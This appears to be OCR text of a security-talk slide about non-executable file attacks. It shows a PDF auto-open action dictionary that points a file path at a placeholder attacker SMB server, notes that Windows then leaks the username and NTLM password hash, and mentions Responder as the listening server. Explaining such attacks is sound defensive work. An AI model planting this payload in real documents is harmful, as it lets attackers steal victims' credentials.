 MNP
Non PE File Attacks : DEMO
/AA <<
/O <<
/F (\\\\ <attacker_smb_server> \\ <dummy_file>)
/D [ 0 /Fit ]
/S /GoToE
>>
>>
• Windows send Username and Hashed Password to SMB
Server.
• Demo uses Responder to mimic as a SMB Server
Source: https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/
ACCOUNTING › CONSULTING › TAX
TIGERS